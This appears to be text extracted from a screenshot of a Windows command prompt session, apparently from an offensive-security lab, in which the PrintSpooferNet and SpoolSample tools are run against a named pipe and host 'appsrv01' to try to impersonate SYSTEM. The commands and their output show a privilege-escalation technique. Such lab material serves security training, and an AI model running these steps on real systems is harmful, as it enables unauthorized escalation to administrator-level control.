 C:\Tools>PrintSpooferNet.exe \\.\pipe\test\pipe\spoolss
Found sid S-1-5-18
C:\Tools>
Administrator: Command Prompt
C:\Tools>SpoolSample.exe appsrv01 appsrv01/pipe/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\appsrv01, CaptureServer: \\appsrv01/pipe/test
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
C:\Tools>